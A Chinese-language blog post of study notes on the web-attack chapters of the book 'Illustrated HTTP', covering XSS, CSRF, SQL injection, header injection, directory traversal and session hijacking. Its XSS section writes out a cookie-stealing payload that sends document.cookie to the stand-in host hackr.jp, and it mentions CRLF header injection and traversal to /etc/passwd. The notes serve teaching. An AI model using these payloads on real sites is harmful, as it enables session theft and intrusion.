标签:交互 基础 int 链接 -- 日志 跨站脚本攻击 1.2 var
通过调用客户端脚本语言js,实现对web页面的动态改造。利用DOM文档对象模型,指定想发生变化的元素。
使用DOM可以将HTML内的元素当作对象操作。


Common Gateway Interface 通用网关接口:指服务器收到客户端发过来的请求后,转发给程序的一组机制。

对数据的记录方式做了特别的处理,更适合记录数据结构。
从XML文档中读取数据比HTML更简单。
由于XML的结构基本上是用标签分割的树形结构,因此通过语法分析器的解析功能解析XML结构并取出数据元素,可更容易地对数据进行读取。
JavaScript Object Notation。
以JS的对象表示法为基础的轻量级数据标记语言。
在请求报文内加载攻击代码:
通过URL查询字段或表单, HTTP header, Cookie等途径把攻击代码传入,如果存在安全漏洞,内部信息就会遭到窃取,或被攻击者拿到管理权。

客户端的验证:
主要采取javascript进行简单的验证,辅助性验证,用于提高用户交互行为的体验。因为js可以被用户关闭,所以不能起到安全防护作用。
web服务器端的验证:

攻击者利用预先设置的陷阱触发被动攻击,具体可见之前的博客(全栈案例)
通过加上<script>执行javascript动作,或者塞入其他标签。
<script src=‘http://hackr.jp/xss.js‘></script>
这行代码的作用:把js文件内的代码加载到使用的页面中。src属性指定了一个额外的script文件的URL.
js文件内容:
var content = encodeURI(document.cookie);
document.write("<img src=‘http://hackr.jp/? ‘");
document.write(content);
document.write(">");
上面第一行得到cookie信息,然后后3行组成一个<img src=‘xxx‘>,
黑客可以通过添加评论的方法把这段脚本传到当前网页上,因为并没有真实的图片,所以出现一个破碎的图片图标。
当用户访问这个带漏洞的网页时,会执行脚本,<img>标签的src是一个带当前Cookie信息的请求,会转到攻击者的网站。攻击者网站的日志会记录下这个Cookie。
总结:
CSRF是一种挟制用户在当前已登录的Web应用程序上执行非本意的操作的攻击方法。

Web应用通常会用到数据库,比如对数据进行检索操作。
精通sql语法的黑客利用这点,在检索框内增加导致删除或某些目的性的sql半截语句,点击确认按钮后,
会和内置的SQL语法组合起来形成破坏性的SQL语法。
注意: 一般会利用 -- 标记,这代表后面的代码全部为注释。

在Rails中,使用where子句,可以用特殊的写法避免。
例子: BookTbI.where("author = ?", "xxx"), 这样数据库会知道, 上野宣‘ -- 中的‘分号只是普通的代码,并不起到分号本身的作用。
通过web应用,执行非法的操作系统命令达到攻击目的。
在可以调用Shell函数的地方就有风险。

通过在响应的首部字段内插入换行,添加任意响应首部或主体的一种攻击。(被动攻击)

%0D%0A 这个是换行符号。
所以强制增加Set-Cookie首部。
设置了Cookie后,攻击者可以伪装用户。
这是首部注入攻击,插入任意的首部字段。

首部注入攻击的一种,攻击顺序一样,但是要将两个 %0D%0A%%0D%0A 插入字符串后发送。
利用两个连续的换行作出HTTP首部和主体分隔所需要的空行,这样就能伪造主体,达到攻击目的。

??, <! -- 这个是注释。
11.25邮件首部注入攻击

通过非法截断其目录路径后,达成访问的一种攻击。
使用.../ 等相对路径定位到/etc/passed/等绝对路径上,导致服务器上的文件被访问到。
然后黑客就随便浏览,篡改,删除服务器上的内容拉,啊哈哈哈。
应该关闭指定对任意文件名的访问权限。


通过某种手段拿到用户的session id, 并伪装成用户/


对已加密密码的破解:
因为密码做了散列函数处理或加了salt。

利用透明的按钮或链接做陷阱,覆盖在web页面上,诱使用户在不知情的情况下,点击哪个链接。
也叫界面伪装。
其他安全漏洞:
DoS攻击,后门程序。
《图解Http》 10,11章:构建Web的技术, Web的攻击技术
标签:交互 基础 int 链接 -- 日志 跨站脚本攻击 1.2 var
原文地址:https://www.cnblogs.com/chentianwei/p/9502037.html